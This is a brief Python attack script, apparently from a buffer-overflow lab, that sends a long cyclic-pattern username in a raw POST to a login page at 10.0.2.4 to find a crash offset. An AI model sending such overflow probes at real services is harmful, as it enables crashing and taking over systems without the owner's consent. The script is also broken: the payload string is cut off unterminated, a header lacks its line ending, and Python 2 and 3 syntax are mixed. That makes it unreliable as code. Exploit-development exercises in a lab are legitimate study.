 #!/bin/python3
import socket
import sys
import time
target_ip = "10.0.2.4"
target_port = 80
payload = "username=Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad
request=""
request+="POST /login HTTP/1.1\r\n"
request+="Host: 10.0.2.4\r\n"
request+="User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0\r\n"
request+="Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8\r\n"
request+="Accept-Language: en-US,en;q=0.5\r\n"
request+="Accept-Encoding: gzip, deflate\r\n"
request+="Content-Type: application/x-www-form-urlencoded\r\n"
request+=f"Content-Length: {len(payload)}\r\n"
request+="Origin: http://10.0.2.4"
request+="Connection: keep-alive\r\n"
request+="Referer: http://10.0.2.4/login\r\n"
request+="Upgrade-Insecure-Requests: 1\r\n"
request+="Priority: u=0, i\r\n"
request+="\r\n"
request+=payload
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((target_ip, 80))
s.send(request.encode())
response = s.recv(1024)
print(f"Response: {response.decode(errors='ignore')}")
print request
s.close()